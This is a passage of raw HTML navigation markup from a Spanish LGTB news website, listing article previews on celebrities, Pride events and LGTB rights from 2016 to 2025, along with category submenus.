					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11029 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-derechos-lgtb tag-famosos tag-lesbiana tag-lesbianas tag-lgtb tag-normalizacion tag-pareja-2 tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-dj-sofia-elliot-la-actriz-valentina-godfrid-anuncian-boda-2017/" class="mask-img">
				<img width="398" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/12/sofia-elliot.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/12/sofia-elliot.jpg 635w, https://ovejarosa.com/wp-content/uploads/2016/12/sofia-elliot-600x482.jpg 600w" data-lazy-sizes="(max-width: 398px) 100vw, 398px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-dj-sofia-elliot-la-actriz-valentina-godfrid-anuncian-boda-2017/">La DJ Sofía Elliot y la actriz Valentina Godfrid anuncian su boda para 2017</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19077 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-derechos-lgtb tag-alan-turing">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/alan-turing-sera-rostro-del-nuevo-billete-50-libras-del-reino-unido/" class="mask-img">
				<img width="480" height="312" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/alan-turing.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/alan-turing-sera-rostro-del-nuevo-billete-50-libras-del-reino-unido/">Alan Turing será el rostro del nuevo billete de 50 libras del Reino Unido</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22018 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-viajes tag-antartica tag-cientificos-lgtb tag-orgullo-polar tag-polo-norte tag-polo-sur">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/por-primera-vez-la-antartica-celebra-su-orgullo-lgtb-polar/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/Orgullo-Polar.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/Orgullo-Polar.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2020/11/Orgullo-Polar-600x300.jpeg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
